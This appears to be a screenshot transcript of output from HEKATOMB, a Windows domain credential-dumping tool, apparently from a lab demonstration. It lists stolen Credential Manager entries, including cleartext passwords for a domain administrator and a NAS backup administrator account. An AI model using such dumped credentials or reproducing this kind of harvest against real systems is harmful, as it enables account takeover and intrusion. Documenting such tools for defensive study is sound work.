 /mnt/c/proc
..proc/HEKATOMB
LastWritten : 2022-09-09 22:26:08
Target : Domain:target=srv-chatouille
Username : CAT\admin
Password : petitchat03
***********************************************
LastWritten : 2022-09-09 22:28:08
Target : WindowsLive:target=virtualapp/didlogical
Username : 02sqaoqgkosqidmc
Password :
***********************************************
LastWritten : 2022-09-09 22:28:08
Target : WindowsLive:target=virtualapp/didlogical
Username : 02sqaoqgkosqidmc
Password :
***********************************************
LastWritten : 2022-09-09 22:29:20
Target : Domain:target=nas-backup
Username : nas-backup\Admin
Password : B@ckuP2021%
***********************************************
LastWritten : 2022-09-09 22:29:20
Target : Domain:target=nas-backup
Username : nas-backup\Admin
Password : B@ckuP2021%
***********************************************
UNDEFINED HEKATOMB #
HACKERS FOR A SAFER WORLD